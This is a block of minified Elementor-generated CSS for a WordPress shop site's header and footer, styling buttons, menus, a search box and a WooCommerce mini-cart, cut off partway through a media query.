.elementor-element.elementor-element-7fad511 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-071068a{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-071068a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-654e86c{--display:flex;}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;z-index:6;--n-menu-open-animation-duration:500ms;--n-menu-toggle-align:center;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );--n-menu-title-color-normal:var( --e-global-color-text );--n-menu-title-transition:300ms;--n-menu-title-padding:20px 12px 20px 12px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ):not( :hover ){border-style:none;}.elementor-24927 .elementor-element.elementor-element-e048d97 {--n-menu-title-color-hover:var( --e-global-color-492119a );--n-menu-title-color-active:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:hover:not( .e-current ){border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title.e-current{border-style:solid;border-width:0px 0px 1px 0px;border-color:#013668;}.elementor-24927 .elementor-element.elementor-element-03b6e71{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-submit{background-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-525a7ef{--e-search-results-columns:1;--e-search-placeholder-color:#000000;--e-search-input-color:#1E1E1E7D;--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:5px;--e-search-icon-submit-size:18px;--e-search-submit-color:var( --e-global-color-46fde32 );--e-search-icon-submit-color:var( --e-global-color-46fde32 );--e-search-submit-border-radius:5px 5px 5px 5px;--e-search-submit-padding:5px 0px 5px 10px;--e-search-results-border-radius:0px 0px 0px 0px;--e-search-results-padding:5px 5px 5px 5px;--e-search-results-column-gap:5px;--e-search-results-row-gap:5px;--e-search-loader-icon-color:var( --e-global-color-492119a );--e-search-loader-icon-size:20px;--e-search-pagination-color:var( --e-global-color-d0d11b2 );--e-search-pagination-hover:var( --e-global-color-492119a );--e-search-pagination-current:var( --e-global-color-d0d11b2 );--e-search-pagination-page-numbers-gap:20px;}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-input{font-family:"Poppins", Sans-serif;font-size:1em;font-weight:400;font-style:italic;line-height:1.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-260b03c );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-results-container > div{border-style:solid;border-width:0px 0px 1px 0px;}.elementor-24927 .elementor-element.elementor-element-c37e617{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ef05af3.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-24927 .elementor-element.elementor-element-ef05af3{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-492119a );--toggle-button-background-color:var( --e-global-color-8431de5 );--toggle-button-icon-hover-color:var( --e-global-color-d0d11b2 );--toggle-button-hover-background-color:var( --e-global-color-8431de5 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:#FFFFFF;--items-indicator-background-color:var( --e-global-color-d0d11b2 );--cart-background-color:var( --e-global-color-f74d3dc );--cart-border-style:solid;--cart-border-color:var( --e-global-color-260b03c );--cart-border-radius:0px 0px 0px 0px;--cart-padding:25px 25px 30px 25px;--cart-close-icon-size:15px;--cart-close-button-color:var( --e-global-color-secondary );--remove-item-button-size:15px;--remove-item-button-color:var( --e-global-color-d0d11b2 );--menu-cart-subtotal-color:var( --e-global-color-3014ccc );--product-variations-color:var( --e-global-color-3014ccc );--product-price-color:var( --e-global-color-492119a );--divider-color:var( --e-global-color-260b03c );--subtotal-divider-color:var( --e-global-color-260b03c );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:var( --e-global-color-46fde32 );--view-cart-button-background-color:var( --e-global-color-492119a );--view-cart-button-hover-text-color:var( --e-global-color-46fde32 );--view-cart-button-hover-background-color:var( --e-global-color-dc287f9 );--view-cart-button-padding:8px 8px 10px 8px;--checkout-button-text-color:var( --e-global-color-46fde32 );--checkout-button-background-color:var( --e-global-color-d0d11b2 );--checkout-button-hover-text-color:var( --e-global-color-46fde32 );--checkout-button-hover-background-color:var( --e-global-color-dc287f9 );--checkout-button-padding:8px 8px 10px 8px;--empty-message-color:var( --e-global-color-492119a );}body:not(.rtl) .elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-12px;top:-12px;}body.rtl .elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:12px;top:-12px;left:auto;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__main{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:0px;--subtotal-divider-left-width:0px;--subtotal-divider-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-3014ccc );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-319cbea.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-icon i{color:var( --e-global-color-492119a );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-319cbea{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-319cbea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-dbe8720{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-dbe8720:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-dbe8720 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9bbf6b5 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-f9544eb{text-align:center;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-2bc0418{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-2bc0418:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-2bc0418 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-24927 .elementor-element.elementor-element-dc0b409{--display:flex;}.elementor-24927 .elementor-element.elementor-element-1fd3c11{--display:flex;}.elementor-24927 .elementor-element.elementor-element-319e772{--display:flex;}.elementor-24927 .elementor-element.elementor-element-bb4421b{--display:flex;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon-wrapper{text-align:center;}.elementor-24927 .elementor-element.elementor-element-3e15f73{--display:flex;}.elementor-24927 .elementor-element.elementor-element-86eaa57{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-3014ccc );--toggle-button-background-color:var( --e-global-color-8431de5 );--toggle-button-icon-hover-color:var( --e-global-color-3014ccc );--toggle-button-hover-background-color:var( --e-global-color-8431de5 );--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-3014ccc );--items-indicator-background-color:var( --e-global-color-accent );--cart-background-color:var( --e-global-color-f74d3dc );--cart-border-style:none;--cart-border-radius:0px 0px 0px 0px;--cart-padding:15px 15px 15px 15px;--cart-close-icon-size:15px;--cart-close-button-color:var( --e-global-color-secondary );--remove-item-button-color:var( --e-global-color-d0d11b2 );--menu-cart-subtotal-color:var( --e-global-color-3014ccc );--product-variations-color:var( --e-global-color-3014ccc );--product-price-color:var( --e-global-color-492119a );--divider-color:var( --e-global-color-260b03c );--subtotal-divider-color:var( --e-global-color-260b03c );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:5px;--view-cart-button-text-color:var( --e-global-color-d0d11b2 );--view-cart-button-background-color:var( --e-global-color-8431de5 );--view-cart-button-hover-text-color:var( --e-global-color-46fde32 );--view-cart-button-hover-background-color:var( --e-global-color-492119a );--view-cart-button-padding:5px 5px 5px 5px;--checkout-button-text-color:var( --e-global-color-46fde32 );--checkout-button-background-color:var( --e-global-color-d0d11b2 );--checkout-button-hover-text-color:var( --e-global-color-46fde32 );--checkout-button-hover-background-color:var( --e-global-color-d0d11b2 );--checkout-button-padding:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .widget_shopping_cart_content{--subtotal-divider-style:solid;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--subtotal-divider-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-3014ccc );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-b9cb2d7-font-family ), Sans-serif;font-size:var( --e-global-typography-b9cb2d7-font-size );font-weight:var( --e-global-typography-b9cb2d7-font-weight );text-transform:var( --e-global-typography-b9cb2d7-text-transform );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Raleway", Sans-serif;font-size:1em;font-weight:700;text-transform:none;line-height:1em;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--view-cart{border-style:solid;border-color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Raleway", Sans-serif;font-weight:600;text-transform:none;line-height:1.2em;letter-spacing:0.5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--checkout{border-style:solid;border-color:var( --e-global-color-8431de5 );}.elementor-24927 .elementor-element.elementor-element-a5cc06a{--display:flex;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon-wrapper{text-align:center;}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-framed .elementor-icon, .elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-framed .elementor-icon, .elementor-24927 .elementor-element.elementor-element-cf75c83.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-ac707aa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24927 .elementor-element.elementor-element-ac707aa:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-ac707aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9bbf6b5 );}.elementor-24927 .elementor-element.elementor-element-f548e5a{text-align:center;font-family:"Raleway", Sans-serif;font-size:17px;font-weight:500;line-height:1.6em;color:var( --e-global-color-text );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height 